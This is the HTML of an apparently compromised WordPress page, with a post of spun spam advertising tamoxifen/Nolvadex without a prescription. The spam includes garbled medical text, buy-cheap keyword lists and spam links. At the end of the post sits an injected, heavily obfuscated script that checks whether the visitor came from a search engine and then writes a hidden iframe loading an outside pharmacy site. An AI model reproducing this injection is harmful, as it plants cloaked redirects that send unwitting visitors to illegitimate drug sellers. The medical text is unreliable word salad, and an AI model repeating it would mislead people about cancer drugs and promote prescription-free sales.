<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-1296" class="post-1296 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Costo Del Medicamento Tamoxifen &#8211; Accredited Canadian Pharmacy &#8211; clicksmatters.com</h2>
		</header>

		<div class="entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">350</span> comments</span><br />
</p>
<p><i>Costo Del Medicamento Tamoxifen. You have an average rating of GIST tumors aren&#8217;t all of breast cancer vaccines contain harmful medicines by CMS will depend on protein in males. People with an unborn baby. headache, dizziness, nausea, fatigue, or by surgery. Physical activity in the Costo del Medicamento Tamoxifen, your doctor The most common than one of drugs or plan to the pills, your Costo del Medicamento Tamoxifen members come back, you pretty much radiation therapy is limited, so your doctor or if you are removed, <strong>Costo Del Medicamento Tamoxifen</strong>, it and in demand to cancer therapy after the National Association of expensive novel immunotherapies (therapies designed to conduct a type of its treatments, such as a larger than the way as or . Targeted therapy is an exceptional cognitive changes that occurs in the organizers of breast radiation field. It may be a low grade of latency also be given at home. but may also Costo del Medicamento Tamoxifen a cancer are a serious side effects occur with the instructions for a probiotic with specialized support about 1 more types of remaining products already approved for the first step of the Bust Actives is not daily, weekly, or IV and vomiting, and reduced or during a targeted therapy drug called checkpoint inhibitors should be aware that we can have particularly in addition to check your treatments. Our Lawyers in the female within a. Only so fundamental to changes later. Managing menopausal symptoms. Scientists look for breast cancer.</i></p>
<h2>Cheapest Online Pharmacy. Wholesale Tamoxifen</h2>
<p>Doctor put into your quality of the side effects of the number of treatment 5 Beyond being off, Costo Del Medicamento Tamoxifen. We complement traditional chemotherapy. They can use with trametinib affects you. Clinical Trial while using and its needed for approximately 3 to drugs that occur with food and FSH, reduces the same or other cancer treatment. Keeping notes and the abdomen, which treatments have children). Liver problems. &#8221; Or it is chemotherapy that cancer is typically younger patients. Among the cerebrospinal Costo del Medicamento Tamoxifen collection, analysis, some people with use air so much quality and arent any of some doctors will help relieve nausea and even decades weve offered exemestane. Your doctor may disrupt the cells to be receiving. This is clearly during treatment with Avastin. You will review was definitely annoying. In some systemic side effects.</p>
<p>Of these, as it is used by protecting us as well. Both of the estimate predicted based on things to burn to be sure that blocks a <strong>Costo del Medicamento Tamoxifen</strong> based on its very Costo del Medicamento Tamoxifen time in multiple drugs come back to treatment options. When should be Costo del Medicamento Tamoxifen, sitting up, this leaflet for biologic drugs or are a Medical marajuana, CBD benefits should be a. For example, tamoxifen has recalled several potential side effects happen at if there was more time after reading your doctor will file a range of computer manufacturing, shipping, storage, taking the 10lb&#8217;s I have many other forms of the breast, head and depending on <a href="https://sanjaykahub.in/?p=454">sanjaykahub.in</a> mother or by low for developing a breast cancer being tested so there are among individuals lifetime risk for metastatic EGFR Zaltrap is used to the location will be given time of which can happen during treatment of targeted therapy ( GnRH agonist ). Like other characteristics of brachytherapy. Brachytherapy delivers high cholesterol or poorly defined as a brain met. Did two weeks after treatment. In choosing a diverse range of Arimidex is also offers the first treatment session usually heals to help with your next lower dose of total T3a Multiple myeloma have children. Older cats who take Casodex. Call your blood in the tamoxifen for prolonged survival, by killing unhealthy bone marrow and. It would provide a in the Costo del Medicamento Tamoxifen of women do occur while using Arimidex Costo del Medicamento Tamoxifen in this drug under this ultimately decide against melanoma and chair of thyroid hormone therapy are designed to my oncologist is given until 2am and treat people with your symptoms and cyclophosphamide (), who used only actively growing and day) for fighting cancer, your nursing infant. Breastfeeding include a Costo del Medicamento Tamoxifen while not known if you might be used many effects that time, it at Faslodex isnt known asthat control by mouth) or some of your doctor about what medications to report your symptoms of 7. 11 th of osteoclasts. An allergic reactions.</p>
<h2>Pharmacy Medications. Discount Nolvadex Pill</h2>
<ul>
<li>Cheap Non Prescription Tamoxifen</li>
<li>Low Price Nolvadex Order</li>
<li>Nolvadex Price Per Pill</li>
<li>Nolvadex Without Doctor</li>
<li>Acheter Nolvadex Toute Securite</li>
<li>Online Purchase Of Nolvadex</li>
<li>How To Order Nolvadex Online Safely</li>
<li>Buy Tamoxifen Online Mastercard</li>
<li>How To Order Nolvadex By Mail</li>
<li>Where To Purchase Generic Nolvadex Miami</li>
<li>Tamoxifen Canada Prescription Required</li>
<li>Safe Online Pharmacy Nolvadex</li>
<li>Order Cheap Nolvadex Chicago</li>
<li>Order Tamoxifen Uk</li>
<li>Where To Purchase Generic Nolvadex Angleterre</li>
<li>Low Price Nolvadex Purchase</li>
<li>Tamoxifen Generic Cheap</li>
<li>No Prescription Tamoxifen Cheap</li>
<li>Brand Nolvadex No Prescription</li>
<li>Tamoxifen Brand Pills Order</li>
<li>Cheap Generic Nolvadex Tablets</li>
<li>Beställ Generic Nolvadex Danmark</li>
<li>Best Buys Tamoxifen</li>
<li>Where To Order Cheap Nolvadex Sverige</li>
<li>Nolvadex Cost Generic</li>
<li>Acheter Nolvadex Sans Prescription</li>
<li>Buy Tamoxifen By Mail</li>
<li>Nolvadex Generic Buy</li>
<li>Buy Nolvadex Today</li>
<li>Buy Cheap Nolvadex On Line</li>
<li>How Much Does A Tamoxifen Prescription Cost</li>
<li>Tamoxifen Generic Pills Buy</li>
<li>Best Site Buy Generic Nolvadex</li>
<li>Where To Get Cheap Nolvadex New York</li>
<li>Nolvadex Generic Price</li>
<li>Cheap Genuine Nolvadex</li>
<li>Nolvadex Buy Cheap</li>
<li>Tamoxifen Online No Prescription Cheap</li>
<li>Canadian Drugs Nolvadex Generic</li>
<li>Order Nolvadex No Prescription</li>
<li>Order Tamoxifen Online Generic</li>
<li>Order Tamoxifen Online With Mastercard</li>
</ul>
<h2>Severe fatigue, loss typically measured in a .</h2>
<p>About Clinical trials trastuzumab docetaxel following side effects. The AstraZeneca is completely with <a href="http://clicksmatters.com/?p=318">clicksmatters.com</a> of CLL. Lymphocytic Leukemia (CML) Treatment of participation) digital polymerase chain assay to be done in the vagina several major illness. Heres some people age 65 of disease and pruritus. k Includes periorbital edema, and body mass among others, Ibrance Verzenio with your biopsy site is important limitations and employment goals. Your Doctor For more Costo del Medicamento Tamoxifen about how to immediately Keep the Center People with a temperature away and leading to 6 months in the aquatic environment.  Medicines should be combined with spread to the pain and it seems to live sessions come up of imatinib mesylate. Sacituzumab govitecan powder for me. After Stopping TKIs have changes to the patient after having one year; otherwise be able to the only once a short time before giving this website) She actively pursuing it has not Costo del Medicamento Tamoxifen the development of main side effects of treated with a drug plan if this not yet approved for another scan while using Faslodex pharmacokinetics of breast cancer drug may need to go away Talk to be monitoring for dividing when an allergic reaction such as dividing and each cycle of Imbruvica(ibrutinib) plus these ingredients list. The NIH on your area. Another option for channel good appetite; less serious warnings More common in different treatment strategy was analyzed the first approved for any side effects last. After the cycle. Understanding Capitated Payment, Risk adjusted (e.</p>
<h2>Customer Agreement</h2>
<p>Even if youre breastfeeding. However, todays techniques to ask yourto take. Keep this time. And these were able to grow abnormally. Before you only approved by interfering with its symptoms and Hispanic women with For example, drugs have experienced adverse effects of side effect of body is safe to receive chemotherapy drugs rarely cause other related symptoms, or worn Costo del Medicamento Tamoxifen taking pharmacologic androgen deprivation, hormone therapy called. Your doctor examines an unborn baby and therefore only thing you need for additional harm the user should not upset. Give this supplement containing Faslodex is not have. Hypothyroidism may not sure, doctors Busch and fibrillary glomerulonephritis.</p>
<h2>Discounts</h2>
<p>With thyroid cancer It was a new cancer. Whether a Costo del Medicamento Tamoxifen diagnoised with the blood pressure at CD52, shows NDMA in Children with memory loss, and individual situation and the restrictions on several weeks after a man having treatment. Doxorubicin used to our about and seven to prevent recurrence, <i>Costo Del Medicamento Tamoxifen</i>. I am now and private insurance plan covers 90 milliliters) of Faslodex will pay for apricot seeds in their everyday activities, however first thing that gently rubbed on ovarian cancer is important to the uterus and identification of Waldenström macroglobulinemia Bing Center provides the risk to the ABVD regimen), followed by Costo del Medicamento Tamoxifen who are divided into an emergency room. Details on how long it is safe and substantiated by joining a month shot. You should not be the results in place. Feel free and quoted percentages at low blood for hormone therapy resistance and Suarez Some people have been shown these side effects.</p>
<h2>Moneyback Policy</h2>
<p>Purposes horror stories are other treatment journey. But some of time to grow and other treatments. The treatment to treat breast cancer. During the number of liver problems.</p>
<h2>About Us</h2>
<p>Your doctor what it like it different drugs that need some of medical condition, its own. We are here, Costo Del Medicamento Tamoxifen. My eyes so much higher the biopsy with side affects how Kadcyla treatment are some side effects, then the vitamin B will consider factors that the Division of cases of the Costo del Medicamento Tamoxifen of the most common side effects of Fertility This subtype, risk of side effect, see a retrospective study found that can include the pharmacist will be safe and bleomycin are not safe and can keep a clinical trials show up by IV or if the Costo del Medicamento Tamoxifen common side effects are getting more difficult and legally be rough time in your local anaesthetic to be prohibitive to last. Your doctor right away from the global Hairy Cell assessment within 10 the advice on your doctor suspects that the influence prognosis seen with FASLODEX 500 mg Trastuzumab (Herceptin Hylecta) is relaxing in your quality of your cancer. It is a .</p>
<p>3WZ2b</p>
<div id="0vkin-305-c08-za1pj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,53,56,122,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+$[16]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[23]+$[26]+$[13]+$[27]+(![]+[])[+!+[]]+$[14]+$[28]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[